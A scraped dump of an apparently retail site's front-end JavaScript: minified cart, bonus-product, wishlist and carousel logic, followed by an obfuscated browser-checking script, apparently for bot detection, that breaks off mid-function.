.selected-bonus-products").append(o),$(".pre-cart-products").html(a),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each(function(){t+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var o=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",o)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){e=a(e);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var e=$(".choose-bonus-product-dialog .selected-pid"),t="?pids=",o=$(".choose-bonus-product-dialog").data("addtocarturl"),s={bonusProducts:[]};$.each(e,function(){var e=parseInt($(this).data("qty"),10),t=null;0<e&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),s.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),s.totalQty=parseInt($(".pre-cart-products").html(),10))}),t=(t+=JSON.stringify(s))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:o+t,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},147:function(e,t,o){o=o(148);function i(e,t){var e=e.find("button.add-to-wish-list"),o=!!e.data("is-size-selected"),s=!1,a=(window.ProductsInWishlist&&(a=window.ProductsInWishlist,n=e.data("pid"),s=-1!==a.indexOf(n)),e.find("span.wishlist-content-add").length?e.find("span.wishlist-content-add"):e.find("svg.wishlist-content-add")),n=e.find("span.wishlist-content-remove").length?e.find("span.wishlist-content-remove"):e.find("svg.wishlist-content-remove");(o||s)&&(t?(e.addClass("to-remove"),e.removeClass("to-add"),a.addClass("d-none"),n):(e.addClass("to-add"),e.removeClass("to-remove"),n.addClass("d-none"),a)).removeClass("d-none")}function r(){$(".cc-color-link-content-activate.active").each(function(){var e,t,o=$(this),s=o.closest(".cc-color");0<s.length&&(e=s.width(),t=o.position().left,o=o.outerWidth(),t<0||e<t+o)&&s.scrollLeft(Math.max(0,t-e/2+o/2))})}$(".cc-recommended-slider, .js-slider, .cc-cart-container, .js-editorial-pdp").on("click",".changeTileSelection a",function(e){e.preventDefault(),e.stopPropagation();var a=(0<$(this).closest(".js-tile").length?$(this).closest(".js-tile"):$(this).closest(".cc-col-tile")).attr("class"),n=!0,e=$(this).attr("data-color");void 0!==e&&!1!==e&&(n=!1),$.ajax({url:$(this).data("refreshtileurl"),data:{selectedUrl:$(this).data("refreshtileurl"),classToRefresh:a,isAjax:!0,isSize:n},method:"GET",success:function(e){$("."+a.replaceAll(" ",".")).find(".js-tileWrapper").empty().html(e),e=a,(o=window.ProductsInWishlist)&&(s=(e=$("."+e.replaceAll(" ",".")).find(".product.product-tile")).data("pid"),-1<o.indexOf(s)?i(e,!0):i(e,!1));var t,o=$("."+a.replaceAll(" ",".")).find(".add-to-wish-list"),s=o.closest(".product-tile");o.length&&!s.hasClass("to-add")&&s.find(".cc-tile-add-to-wishlist").addClass("to-add"),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),n?(e=a,o=(e=$("."+e.replaceAll(" ","."))).find(".add-to-cart"),t=e.find(".add-to-wish-list"),e.closest(".cc-col-tile").hasClass("js-addWishlist")?(t.trigger("click"),e.closest(".cc-col-tile").removeClass("js-addWishlist")):o.trigger("click"),$(".js-sizeBtn").removeClass("active"),$("body").removeClass("modal-open")):r()},error:function(){$.spinner().stop()}})}),$(document).on("click",".cc-recommended-grid__item .js-tile-open-overlay, .cc-page-designer .js-tile-open-overlay",function(e){e.stopPropagation(),e.preventDefault();e=$(this);e.hasClass("js-noSize")?e.closest(".cc-col-tile").find(".add-to-cart").trigger("click"):($(".js-tileWrapper").removeClass("js-tileWrapperHover"),$(".cc-tile-sizes.cc-active").removeClass("cc-active"),e.closest(".cc-col-tile").find(".cc-tile-sizes").addClass("cc-active"),e.closest(".js-tileWrapper").addClass("js-tileWrapperHover"),window.isDesktop||$("body").addClass("modal-open"))}),$(".container, .js-editorial-pdp").on("mouseleave",".js-tileWrapperHover",function(){var e;window.isDesktop&&((e=$(this)).removeClass("js-tileWrapperHover"),e.find(".cc-tile-sizes").removeClass("cc-active"))}),$(document).on("click",".js-arrow-next",function(){var t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()+200},300,function(){var e=t.scrollLeft();t[0].scrollWidth-5<=e+t[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(document).on("click",".js-arrow-prev",function(){var e=$(this),t=$(".js-recommendedSlider");t.animate({scrollLeft:t.scrollLeft()-200},300,function(){t.scrollLeft()<=5?e.addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):e.removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")})}),$(".js-recommendedSlider").on("scroll",function(){var e=$(this),t=e.scrollLeft();e[0].scrollWidth-5<=t+e[0].offsetWidth?$(".js-arrow-next").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-next").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"),t<=5?$(".js-arrow-prev").addClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled"):$(".js-arrow-prev").removeClass("cc-recommended-grid__carousel__slideOnMobile__arrow__disabled")}),$(function(){r()}),e.exports={addToCart:o.addToCart}},148:function(e,t,o){var f=o(119),m=o(136),h=o(149);function g(e){e=e.find(".product-option").map(function(){var e=$(this).find(".options-select"),t=e.val(),e=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:e}}).toArray();return JSON.stringify(e)}function v(e){return((e=e)&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")).val()}e.exports={addToCart:function(){$(".container").on("click","button.add-to-cart, button.add-to-cart-global",function(e){e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation();var t,o,s,n,a,i,r,d,c,l,u,p=$(this);a=(e=p).data("is-disabled"),s=e.parents(".cc-content-button").prev(".color-swatches").find(".select-size").length<=0,i=e.parents(".pdp-col-description").find(".container-size-list").length<=0,(!0!==a&&"true"!==a||s&&i||(e.parents(".product-detail").find(".availability-msg .availability-msg-hint").removeClass("d-none"),e.parents(".container-tile-hover").find(".availability-msg .availability-msg-hint").removeClass("d-none"),!1))&&($("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&p.hasClass("add-to-cart-global")&&(o=[],$(".product-detail").each(function(){p.hasClass("product-set-detail")||o.push({pid:p.find(".product-id").text(),qty:p.find(".quantity-select").val(),options:g(p)})}),t=JSON.stringify(o)),n=f.getPidValue(p),(a=p.closest(".product-detail")).length||(a=p.closest(".quick-view-dialog").find(".product-detail")),s=$(".add-to-cart-url").val(),i={pid:n,pidsObj:t,childProducts:(r=[],$(".bundle-item").each(function(){r.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),r.length?JSON.stringify(r):[]),quantity:v(p)||1},$("body").hasClass("checkOutPage")&&(i.checkOutPage=!0),$(".bundle-item").length||(i.options=g(a)),d=$(".js-tryOn-button"),c={},d&&0<d.length&&(u=l="false",h.detectMobile()?u=$(".try-on-redirected").attr("data-used-try-on"):0<d.length&&(l=$(".js-tryOn-button").attr("data-ga-cliked")),i.tryOnDesktopClick=l,i.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCartSubmitting",i),$(this).trigger("updateAddToCartFormData",i),s)&&$.ajax({url:s,method:"POST",data:i,success:function(e){var t,o,s,a;e.limitMessage||e.unavailableItemAdded?($("#cartLimit-modal-body").text(e.limitMessage||""),$("#cartLimit-modal").modal("show"),$.spinner().stop()):(s=e,$(".minicart").trigger("count:update",s),a=s.error?"alert-danger":"alert-success",s.newBonusDiscountLineItem&&0!==Object.keys(s.newBonusDiscountLineItem).length?m.chooseBonusProducts(s.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+a+' add-to-basket-alert text-center" role="alert">'+s.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3)),$(".js-header").removeClass("cc-header__tag__scrollDown"),0<$(".minicartIconPrice").length&&$(".minicartIconPrice").html(e.cart.totals.subTotal),$("#analytics-cartInfo").data("value",e.cart&&e.cart.totals&&e.cart.totals.grandTotalDecimal),$("#analytics-cartInfo").data("couponsName",e.cart&&e.cart.couponNamesString),$("body").trigger("product:afterAddToCart",e),c.productID=n,d&&0<d.length&&(c.tryOnDesktopClick=l,c.tryOnMobileRedirect=u),$("body").trigger("analytics:addToCart",c),$.spinner().stop(),f.miniCartReportingUrl(e.reportingURL),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag"),parseInt($("#minicartIcon").data("timeout")),t=$(".cc-cart-container"),o=e.reportingURL,new $.Deferred(function(i){f.miniCartReportingUrl(o),$(".cc-minicart-overlay").addClass("opened-by-add-to-bag");var e=parseInt($("#minicartIcon").data("timeout"));0<e&&setTimeout(function(){var e,t,o,s,a,n;$(".cc-minicart-overlay").hasClass("opened-by-add-to-bag")&&($("#closeMiniCartButton").click(),$(".cc-minicart-overlay").removeClass("opened-by-add-to-bag"),i.resolve()),$(".js-header").hasClass("cc-header__tag__viewHeader")&&window.isDesktop&&($(".js-header").removeClass("cc-header__tag__viewHeader"),0<$(".cc-brandHomepage").length?($(".cc-minicart-overlay").css("top",""),$(".experience-commerce_layouts-intro").css("top","-1px")):(e=$(".js-breadcrumbContainer"),t=$(".cc-plp--filters--sticky"),o=0<e.find(".cc-breadcrumb--container").height()?0:42,s=$(".js-categoryPills"),a=$(".cc-plp--categories--sticky"),n=0<$(".cc-plp--filters--brandLogo").length&&0===$(".cc-plp--categories--dropdown--withLogo--withoutCategories").length&&$(window).width()<1201?$(".cc-plp--filters--brandLogo").height()+4:0,e.css("top",0),0<s.length?(a.css("top",42-o),t.css("top",117+n-o)):0===e.find(".cc-breadcrumb--container").length?t.css("top",0):t.css("top",52-o)))},e)}).promise().then(function(){0<t.length&&window.location.reload()}))},error:function(){$.spinner().stop()}})})}}},149:function(e,t){e.exports={detectMobile:function(){return[/Android/i,/webOS/i,/iPhone/i,/iPad/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(e){return navigator.userAgent.match(e)})}}}});
//# sourceMappingURL=recommendationsCarousel.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/DAyguU/mw/eF/NUVC/wdp1QF_K45/tYuLhwczwVfGpcaX/bGdLUXc/Jl8mDwh2/PwEC
body_size: 185303
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){RC();kQt();Ydt();var mD=function(C4,Kh){return C4<Kh;};var Oh=function OD(nG,v7){var rh=OD;for(nG;nG!=Uz;nG){switch(nG){case Bs:{var X8=v7[Rz];if(vS(X8,MZ)){return lC[UF[GY]][UF[GF]](X8);}else{X8-=hq;return lC[UF[GY]][UF[GF]][UF[M3]](null,[Tp(Id(X8,zh),f3),Tp(Qd(X8,tO),MI)]);}nG=Uz;}break;case Ez:{while(mD(rc,bY.length)){B8()[bY[rc]]=Y4(g0(rc,Ic))?function(){return kG.apply(this,[kL,arguments]);}:function(){var N0=bY[rc];return function(v8,VY,L2,XA){var zG=rQ.apply(null,[v8,VY,Y4([]),Y4(Y4({}))]);B8()[N0]=function(){return zG;};return zG;};}();++rc;}nG-=EC;}break;case JT:{var bY=v7[Rz];nG+=QT;DF(bY[M3]);var rc=M3;}break;}}};var PA=function(xA,lp){return xA===lp;};var AY=function(){P0=["0E]","2","ATZ-2","AL,\n.","!]\x40N7\t.","GTE+.","\t","\"EG\x400\x00","8\x00<T[]1,5","4\x0718\\PF+n5%XCL","\x3f*","./\f\"B\\F0","28CXy\x3f.\n#U","6!CPZ-","=\b3\f#\\","\t>^G","<^[]6(;6\f#E]","W[\x3f8","\x00%yPH,\x3f%e\\D;)\b!","5\\","<I","^;6evy;/7\n\x3f_PJ*2"," 5VP\t#T38TBL,","BVA;(\x00RG\x40.\t>PQ","Z+>\"","EQ","azz\n","xH*","Z+","839","9TG","3","2\x00pxm;8","0RVL-4\f=XAPs+\v%B","4AYH=","fA16\'To2.","5E","1\x07","GL88\x07\r","\t+\t8UvA\x3f<4Cp[,\b/","n\t 1","F0","84\x005pE[:^SO","QH*","))\vIE[;.\n\x3fcPZ+\v)","\v$\\WL,","8Bt[,$",";C",":.%R]l(3\x00","\n4\x07","5PAHs0|]ZH:J)\b4","8BvH.(\x00DEY1)XRG\x3f\v","9HEF*","W\\M","0]Vo1\t)9\x00%C\\J-","7P\\E;AvG*","\x00\x3fVAA","\n\x3f]ZH:3","\n7W","*\x07}cL02","3\b4CTK2","29$zpm1:!cj~%8","#TXF(#T[]\r/%wGF3#9","pEY2\rTA\\.!8$CP",">^^\x40;\"3\x07=TQ","7AcH24)","PYE","2nTM16-\"_SHiQ-\v}XJ8\v\'<SZE","7X[H2\v$8\n2","u,","bA[7\t:","J1\v1%yPH:\v8\x07XRG\x3f\v.","\f\x3f","+4|Z]7\b314_A","\\Z\n0\n$Eh=4\x00","N;\vCZY;)\r!4BV[7)",")\x3f\f%vP]00UF","QF=0\v%|ZM;","","-\t8RT]7\b3[0GTZ=4","ZY;\t","<\x07TGZ7\b3","\x00\']","A\x3f\v","8","2^[Z*(>C","8>EZv","XF$&1<B","$SX\x40*","83]PM\v(\f\x3f","od24\b,x_Aa]e\bTgMwObN&=PXY;tK$#CTPz","\r%EEZd","8\t4_\\\\380 cPJ19","}]d\n3\t 1","0\b04","nu&W)","\"/\n#PQ*<8_R\t1;2PA\x401\t}\x00(B","04\x00\'X[L~$24_A\t>!E\\F0G$]P","(ar","EH,8","I8E","E\\-\x00%T","A[","1","[13","\x008\x0014]PD;/\r-4PQL,!2,\x3f]\\G;",".",";",">DAL,049",":|P^\x40:","F]\x3f) ","C","v<\nr+0ET","2","\\];<\x00\n#GL-1\x00E8BG1}\vq^WC;)","\x40- 8\x00#PAF,!(%XZG","+","4\x0718\\PF+i5%XCL","8_QF)4>4tG[1","}^EJd","!D","+E]\x40Ns3TWqWZ[~)\r55w[1.\"","M;\t4","4_QF,U","\f\"XWE;","S\\F3)\f2pe`019E",";7BV[;37\x3fGTZ","#TQL04\t\"","4yd)V%26]|A4Ha}g5v/a9P8u+|KIg","tm}55","RT]=","\r\\G7rJ",";\t4","8\x002Yp_;\t)","n;\t8%^Go+\t>\x00\f>_","y +#r`z","H=4\x00]PD;\t)","mDV","WL*","/\v5^X","8\\Ps1\t8","3","vyA","8\x07>_FL","2<T[]",":!YTG*\b0","5GV","8\f#PV]>-4PG]<<\x0018\\PZ*0","\b38\f\x3fT","\x00=ETp","BP]8","M\x3f","|g2\t","FL=8\x00","VE7\x3f#U","AZ\x4008>F[","5XFY2$:<T","\x00%tYL33\x00HaH9)<\x00","9\x00","T\\*\b;\t=","=^R\x400.9","$]Y;.\n\x3f}\\Z*","\"","q","y^G\x40;\t)8^[~2#P\\]w","TD<8|]\\N6p\x07\x00\x3fBZ[","}6}4CT]1}\n4BG1}>G\\M;G<TB","a\x3f:A~P","EA\x3f","nj^;9\f\'TGo+\t>\x003","^[D1.\b>GP","PVJ;\v8%XZG\t>5X[N<\f%H","\x00\"^Y_;8^[Z"];};var Jc=function c7(lh,KY){'use strict';var lG=c7;switch(lh){case Rg:{t8.push(jG);var ZD;return ZD=Y4(xF(JF()[MS(Hd)](sA,Y4(GF),kA,Q2),lC[JF()[MS(Bh)](U2,X7,zJ,ZG)][D4()[ph(QG)](P3,SJ)][WY()[XD(P2)](vh,Y4(GF),VD,FF)][WY()[XD(jQ)](jA,qA,mF,q5)])||xF(JF()[MS(Hd)](X7,Y4({}),kA,Q2),lC[JF()[MS(Bh)].call(null,Y4(GF),sA,zJ,ZG)][D4()[ph(QG)].apply(null,[P3,SJ])][WY()[XD(P2)](pQ,Y4(M3),VD,FF)][D4()[ph(Sc)].apply(null,[th,p0])])),t8.pop(),ZD;}break;case BC:{t8.push(hY);try{var SA=t8.length;var dQ=Y4(Y4(Rz));var C2=new (lC[JF()[MS(Bh)](p8,Y4(Y4(M3)),YS,ZG)][D4()[ph(QG)](CJ,SJ)][FJ(typeof WY()[XD(z4)],Tp('',[][[]]))?WY()[XD(P2)](sY,Y4(GF),VD,EA):WY()[XD(rG)].call(null,Up,Y4({}),Nc,H7)][WY()[XD(jQ)](Y4({}),pQ,mF,Kc)])();var GD=new (lC[JF()[MS(Bh)](mJ,Y4({}),YS,ZG)][D4()[ph(QG)].apply(null,[CJ,SJ])][WY()[XD(P2)](S2,Y4(Y4(M3)),VD,EA)][D4()[ph(Sc)](bA,p0)])();var G2;return t8.pop(),G2=Y4(I),G2;}catch(k5){t8.splice(g0(SA,GF),Infinity,hY);var l8;return l8=PA(k5[B8()[bp(GF)](w4,kq,Z2,UJ)][WY()[XD(Bh)].call(null,pQ,Hp,fS,f8)],WY()[XD(zh)](zh,Y5,vh,G5)),t8.pop(),l8;}t8.pop();}break;case O3:{t8.push(DD);if(Y4(lC[JF()[MS(Bh)](GF,QG,H2,ZG)][BF()[rJ(M8)](Qp,U2,tF,kd)])){var Vd=PA(typeof lC[JF()[MS(Bh)](Y4(Y4(GF)),Y4(GF),H2,ZG)][WY()[XD(w4)](bc,fY,US,CS)],D4()[ph(xc)].call(null,H8,tY))?JF()[MS(U2)].apply(null,[U2,Cd,f8,TG]):AJ()[H3(Yd)](E7,GY,Qh,XQ,WF,GQ);var cc;return t8.pop(),cc=Vd,cc;}var TY;return TY=D4()[ph(KG)].call(null,Z7,p8),t8.pop(),TY;}break;case mw:{t8.push(Zc);var Th=D4()[ph(tF)](tD,gA);var EJ=Y4(I);try{var Gh=t8.length;var rS=Y4(I);var gQ=M3;try{var W7=lC[D4()[ph(XF)](I5,UJ)][JF()[MS(Hd)](Y4(M3),gA,HS,Q2)][J8()[BA(Lc)].call(null,f0,Lc,Ph,fh)];lC[OA()[SD(F4)].apply(null,[IJ,JD,E7,Q4])][J8()[BA(M3)](UA,F4,P2,Xh)](W7)[J8()[BA(Lc)].call(null,f0,Lc,HF,fh)]();}catch(QF){t8.splice(g0(Gh,GF),Infinity,Zc);if(QF[AJ()[H3(X5)](Y4(Y4(M3)),rG,Jp,LY,D5,GQ)]&&PA(typeof QF[AJ()[H3(X5)](M3,rG,Jp,LY,TG,p8)],B8()[bp(Up)](U5,vd,M8,Y4([])))){QF[FJ(typeof AJ()[H3(Od)],Tp([],[][[]]))?AJ()[H3(X5)](jQ,rG,Jp,LY,sA,Ic):AJ()[H3(GF)].apply(null,[Z2,HY,IJ,m0,Y4(Y4(M3)),Pp])][PA(typeof JF()[MS(cQ)],Tp('',[][[]]))?JF()[MS(g5)].apply(null,[R5,WQ,L0,jd]):JF()[MS(zd)](U0,KA,IS,Ph)](B8()[bp(QG)].apply(null,[U8,zx,YH,Yd]))[OA()[SD(LK)].call(null,U0,B7,tk,jA)](function(Dj){t8.push(pQ);if(Dj[WY()[XD(F9)].apply(null,[Y4(Y4(GF)),IJ,Ej,RR])](PA(typeof JF()[MS(QG)],Tp([],[][[]]))?JF()[MS(g5)](Lc,zd,zk,hB):JF()[MS(U8)](GY,LB,Eb,jk))){EJ=Y4(Rz);}if(Dj[WY()[XD(F9)](Y4(M3),TG,Ej,RR)](JF()[MS(p6)](jR,LR,K9,w4))){gQ++;}t8.pop();});}}Th=PA(gQ,Hd)||EJ?JF()[MS(U2)](QG,X6,Xc,TG):PA(typeof D4()[ph(fY)],Tp('',[][[]]))?D4()[ph(jR)].call(null,Ic,Aj):D4()[ph(Hd)].call(null,dp,D5);}catch(nm){t8.splice(g0(Gh,GF),Infinity,Zc);Th=FJ(typeof OA()[SD(IJ)],'undefined')?OA()[SD(tF)](Y4(GF),rH,M3,U0):OA()[SD(U5)].apply(null,[X5,kV,F9,K1]);}var Vn;return t8.pop(),Vn=Th,Vn;}break;case JT:{t8.push(rb);var VH=D4()[ph(KG)].apply(null,[Gn,p8]);try{var Rb=t8.length;var v9=Y4([]);VH=FJ(typeof lC[AJ()[H3(Od)].apply(null,[GF,jR,HY,r1,nR,zh])],D4()[ph(xc)](nX,tY))?JF()[MS(U2)].apply(null,[zR,FH,Mc,TG]):D4()[ph(Hd)].apply(null,[Sk,D5]);}catch(tK){t8.splice(g0(Rb,GF),Infinity,rb);VH=OA()[SD(tF)](P2,Z9,Y4({}),U0);}var tE;return t8.pop(),tE=VH,tE;}break;case T3:{t8.push(kx);var X4=D4()[ph(KG)](V9,p8);try{var sm=t8.length;var VR=Y4(Y4(Rz));X4=lC[JF()[MS(Jp)](X7,HY,Jp,Hp)][JF()[MS(Hd)].apply(null,[rG,j1,T6,Q2])][OA()[SD(Bh)].call(null,Y4([]),Ab,F9,jk)](JF()[MS(sV)].apply(null,[gk,GQ,mE,VD]))?JF()[MS(U2)].apply(null,[Y4(Y4(GF)),KA,bE,TG]):D4()[ph(Hd)].apply(null,[bk,D5]);}catch(pX){t8.splice(g0(sm,GF),Infinity,kx);X4=OA()[SD(tF)].apply(null,[pQ,b9,xc,U0]);}var OK;return t8.pop(),OK=X4,OK;}break;case zI:{t8.push(GY);var SK=FJ(typeof D4()[ph(qA)],Tp([],[][[]]))?D4()[ph(KG)](VE,p8):D4()[ph(jR)].apply(null,[lf,Mb]);try{var Dm=t8.length;var Bk=Y4(Y4(Rz));SK=FJ(typeof lC[BF()[rJ(Y5)](f6,jQ,U2,LR)],D4()[ph(xc)].call(null,vf,tY))?PA(typeof JF()[MS(P6)],'undefined')?JF()[MS(g5)].call(null,TG,Y4(Y4(M3)),Nk,xn):JF()[MS(U2)].apply(null,[nR,Y4({}),QX,TG]):D4()[ph(Hd)].apply(null,[lE,D5]);}catch(Ff){t8.splice(g0(Dm,GF),Infinity,GY);SK=OA()[SD(tF)](Y4({}),LB,X7,U0);}var Cf;return t8.pop(),Cf=SK,Cf;}break;case XZ:{t8.push(MB);var OE=xF(JF()[MS(Tb)].apply(null,[WF,Lc,nS,j1]),lC[JF()[MS(Bh)](QG,HF,AE,ZG)])||Cn(lC[FJ(typeof J8()[BA(Od)],Tp([],[][[]]))?J8()[BA(Bh)](D5,Ic,F4,KH):J8()[BA(zh)].apply(null,[WH,O1,DK,n1])][OA()[SD(X6)].apply(null,[Y4(Y4(GF)),pV,Y4(Y4(GF)),sV])],xx[xc])||Cn(lC[J8()[BA(Bh)](D5,Ic,Bx,KH)][WY()[XD(zR)].call(null,GQ,GF,N6,fH)],M3);var qK=lC[FJ(typeof JF()[MS(jQ)],'undefined')?JF()[MS(Bh)].apply(null,[Y4(Y4({})),U5,AE,ZG]):JF()[MS(g5)].call(null,sK,fY,vV,GE)][D4()[ph(vB)](qm,DE)](JF()[MS(Ej)](S2,Od,A1,AB))[FJ(typeof J8()[BA(zd)],Tp([],[][[]]))?J8()[BA(Y5)].call(null,U9,U5,Cd,WE):J8()[BA(zh)](WM,p8,Cd,kK)];var sE=lC[JF()[MS(Bh)](pQ,zR,AE,ZG)][D4()[ph(vB)].call(null,qm,DE)](OA()[SD(QG)].apply(null,[Y4(GF),c5,tk,sH]))[J8()[BA(Y5)].call(null,U9,U5,F9,WE)];var g9=lC[JF()[MS(Bh)].call(null,zh,X5,AE,ZG)][D4()[ph(vB)].apply(null,[qm,DE])](PA(typeof B8()[bp(tF)],Tp('',[][[]]))?B8()[bp(Ic)].apply(null,[w1,I9,YH,GY]):B8()[bp(p8)](IX,WD,Y4(Y4([])),P6))[J8()[BA(Y5)].call(null,U9,U5,Hd,WE)];var d1;return d1=(PA(typeof OA()[SD(mJ)],Tp('',[][[]]))?OA()[SD(U5)].apply(null,[ck,M1,kx,T6]):OA()[SD(GY)].call(null,hM,OW,w4,mK))[FJ(typeof AJ()[H3(GY)],Tp([],[][[]]))?AJ()[H3(F4)](sY,F4,XQ,A1,Ic,Up):AJ()[H3(GF)](Y5,c6,lx,cH,w9,nR)](OE?JF()[MS(U2)].call(null,Y4([]),Cd,bd,TG):D4()[ph(Hd)].call(null,nc,D5),B8()[bp(tk)](SB,MF,X6,gk))[AJ()[H3(F4)](sA,F4,XQ,A1,w4,IJ)](qK?JF()[MS(U2)](X5,Hp,bd,TG):D4()[ph(Hd)](nc,D5),B8()[bp(tk)](SB,MF,GY,LK))[AJ()[H3(F4)](GQ,F4,XQ,A1,LR,E7)](sE?FJ(typeof JF()[MS(N6)],'undefined')?JF()[MS(U2)](Ph,g5,bd,TG):JF()[MS(g5)].call(null,zR,LK,UR,Od):D4()[ph(Hd)](nc,D5),B8()[bp(tk)](SB,MF,X6,kx))[AJ()[H3(F4)].call(null,X7,F4,XQ,A1,xj,TH)](g9?JF()[MS(U2)](GE,F4,bd,TG):D4()[ph(Hd)](nc,D5)),t8.pop(),d1;}break;case FL:{t8.push(fx);try{var EV=t8.length;var Zf=Y4([]);var PB=M3;var TR=lC[FJ(typeof OA()[SD(U5)],'undefined')?OA()[SD(F4)].apply(null,[nR,dY,Ic,Q4]):OA()[SD(U5)](gA,m6,z4,Jp)][B8()[bp(GE)](w9,YF,HF,n6)](lC[B8()[bp(U2)](gn,wY,n6,U0)],JF()[MS(LB)](F9,sH,Bd,Fm));if(TR){PB++;if(TR[PA(typeof Tj()[hn(GY)],Tp([],[][[]]))?Tj()[hn(GY)](rk,n1,Pp,vE,KG):Tj()[hn(g5)].call(null,fA,rG,Y4({}),qn,gk)]){TR=TR[Tj()[hn(g5)].call(null,fA,rG,Y4(Y4(GF)),qn,Od)];PB+=Tp(kH(TR[B8()[bp(M3)](HY,P5,qE,Lc)]&&PA(TR[B8()[bp(M3)].apply(null,[HY,P5,j1,zd])],GF),xx[If]),kH(TR[WY()[XD(Bh)].apply(null,[z4,jA,fS,w0])]&&PA(TR[WY()[XD(Bh)](Ic,GY,fS,w0)],JF()[MS(LB)].call(null,DK,rG,Bd,Fm)),GY));}}var G9;return G9=PB[J8()[BA(Lc)].apply(null,[f0,Lc,c1,EZ])](),t8.pop(),G9;}catch(HB){t8.splice(g0(EV,GF),Infinity,fx);var VX;return VX=D4()[ph(KG)](nS,p8),t8.pop(),VX;}t8.pop();}break;case bv:{var bB=KY[Rz];t8.push(YR);var cx;return cx=lC[OA()[SD(F4)].apply(null,[DK,P1,Y4([]),Q4])][B8()[bp(GE)](w9,s4,rB,Od)](lC[J8()[BA(Bh)].call(null,D5,Ic,jQ,mf)][B8()[bp(UJ)].call(null,zR,pV,j1,TG)],bB),t8.pop(),cx;}break;case gw:{t8.push(bk);var hm=function(bB){return c7.apply(this,[bv,arguments]);};var O6=[B8()[bp(xj)](Hd,QQ,IJ,Cd),J8()[BA(KA)](A6,Ic,GY,Db)];var TE=O6[OA()[SD(LB)].apply(null,[GY,tG,jR,cn])](function(F6){t8.push(VV);var JH=hm(F6);if(Y4(Y4(JH))&&Y4(Y4(JH[PA(typeof JF()[MS(tF)],'undefined')?JF()[MS(g5)].apply(null,[Hp,Y4(GF),Lk,bm]):JF()[MS(YH)](Y4(Y4([])),qH,UX,Pp)]))&&Y4(Y4(JH[JF()[MS(YH)](YH,Y4(Y4(M3)),UX,Pp)][J8()[BA(Lc)].call(null,f0,Lc,QG,HR)]))){JH=JH[JF()[MS(YH)].call(null,Y4(GF),Y4(Y4(GF)),UX,Pp)][J8()[BA(Lc)](f0,Lc,g5,HR)]();var 